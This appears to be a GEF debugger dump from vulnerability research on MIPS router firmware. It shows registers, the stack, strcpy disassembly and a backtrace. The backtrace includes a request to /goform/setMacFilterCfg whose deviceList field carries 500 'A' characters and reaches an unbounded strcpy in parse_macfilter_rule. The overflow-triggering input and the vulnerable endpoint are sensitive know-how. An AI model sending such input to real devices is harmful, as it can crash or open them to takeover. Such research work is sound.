 $t1  : 0x7efefeff  →  0x7efefeff
$t2  : 0x0a0a0a0a  →  0x0a0a0a0a
$t3  : 0x00000100  →  0x00000100
$t4  : 0x00000807  →  0x00000807
$t5  : 0x00000800  →  0x00000800
$t6  : 0x00000400  →  0x00000400
$t7  : 0x00000008  →  0x00000008
$s0  : 0x0055ea70  →  0x6265772f  →  0x6265772f
$s1  : 0x0040c240  →  0x03e00021  →  0x03e00021
$s2  : 0x00000000  →  0x00000000
$s3  : 0x00000000  →  0x00000000
$s4  : 0x00000000  →  0x00000000
$s5  : 0x00000000  →  0x00000000
$s6  : 0x00000000  →  0x00000000
$s7  : 0x00000000  →  0x00000000
$t8  : 0x7fffffff  →  0x7fffffff
$t9  : 0x7f561220  →  0x00801021  →  0x00801021
$k0  : 0x00000000  →  0x00000000
$k1  : 0x00000000  →  0x00000000
$s8  : 0x7fffee68  →  0x00522e8c  →  0x5f696763  →  0x5f696763
$pc  : 0x7f561220  →  0x00801021  →  0x00801021
$sp  : 0x7fffee68  →  0x00522e8c  →  0x5f696763  →  0x5f696763
$hi  : 0x00000000  →  0x00000000
$lo  : 0x00000019  →  0x00000019
$fir : 0x00739300  →  0x00739300
$ra  : 0x004e8e40  →  0x8fdc0020  →  0x8fdc0020
$gp  : 0x00549e30  →  0x00000000  →  0x00000000
stack
0x7fffee68│+0x0000: 0x00522e8c  →  0x5f696763  →  0x5f696763     ← $s8, $sp
0x7fffee6c│+0x0004: 0x7fffeea8  →  0x00000000  →  0x00000000
0x7fffee70│+0x0008: 0x00000008  →  0x00000008
0x7fffee74│+0x000c: 0x00000008  →  0x00000008
0x7fffee78│+0x0010: 0x00000008  →  0x00000008
0x7fffee7c│+0x0014: 0x003033bc  →  0x003033bc
0x7fffee80│+0x0018: 0x0052314b  →  0x5b732500  →  0x5b732500
0x7fffee84│+0x001c:  sdc3 $31, -1(ra)
code:mips:MIPS32
   0x7f561214 <memcmp+1044>    nop
   0x7f561218                  nop
   0x7f56121c                  nop
 → 0x7f561220 <strcpy+0>       move   v0, a0
   0x7f561224 <strcpy+4>       b      0x7f561230 <strcpy+16>
   0x7f561228 <strcpy+8>       move   v1, a0
   0x7f56122c <strcpy+12>      addiu  v1, v1, 1
   0x7f561230 <strcpy+16>      lbu    a0, 0(a1)
   0x7f561234 <strcpy+20>      addiu  a1, a1, 1
threads
[#0] Id 1, stopped 0x7f561220 in strcpy (), reason: SINGLE STEP
trace
[#0] 0x7f561220 → strcpy()
[#1] 0x4e8e40 → parse_macfilter_rule(source_rule=0x567ec8 "", dest_rule=0x7fffeef4)
[#2] 0x4e7f30 → set_macfilter_rules_by_one(filter_mode=0x568148 "white", source_rule=0x567ec8 "", index=0x1)
[#3] 0x4e7d3c → set_macfilter_rules(filter_mode=0x568148 "white", rule_list=0x567ec8 "")
[#4] 0x4e7040 → formSetMacFilterCfg(wp=0x55eaa0, path=0x7ffff388 "setMacFilterCfg", query=0x566bb8 "deviceList=%0D", 'A' <repeats 500 times>, "&macFilterType=white")
[#5] 0x416764 → websFormHandler(wp=0x55eaa0, urlPrefix=0x559f80 "/goform", webDir=0x559f98 "", arg=0x0, url=0x561fe0 "/goform/setMacFilterCfg", path=0x566088 "/goform/setMacFilterCfg", query=0x566bb8 "deviceList=%0D", 'A' <repeats 500 times>, "&macFilter
Type=white")
[#6] 0x417994 → websUrlHandlerRequest(wp=0x55eaa0)
[#7] 0x42e3c8 → websReadEvent(wp=0x55eaa0)
[#8] 0x42de54 → websSocketEvent(sid=0x1, mask=0x2, iwp=0x55eaa0)
[#9] 0x41dc24 → socketDoEvent(sp=0x561d48)
gef➤  disassemble
Dump of assembler code for function strcpy:
=> 0x7f561220 <+0>:     move    v0,a0
   0x7f561224 <+4>:     b       0x7f561230 <strcpy+16>
   0x7f561228 <+8>:     move    v1,a0
   0x7f56122c <+12>:    addiu   v1,v1,1
   0x7f561230 <+16>:    lbu     a0,0(a1)
   0x7f561234 <+20>:    addiu   a1,a1,1
   0x7f561238 <+24>:    bnez    a0,0x7f56122c <strcpy+12>
   0x7f56123c <+28>:    sb      a0,0(v1)
   0x7f561240 <+32>:    jr      ra
   0x7f561244 <+36>:    nop
End of assembler dump.
gef➤